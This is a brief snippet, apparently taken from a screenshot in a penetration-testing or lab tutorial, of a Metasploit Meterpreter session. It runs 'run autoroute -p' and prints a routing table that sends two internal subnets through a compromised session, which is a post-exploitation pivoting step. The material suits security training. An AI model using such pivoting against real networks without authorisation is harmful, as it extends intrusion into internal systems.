 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.10.0 255.255.255.0 Session 1
192.168.20.0 255.255.255.0 Session 1
meterpreter >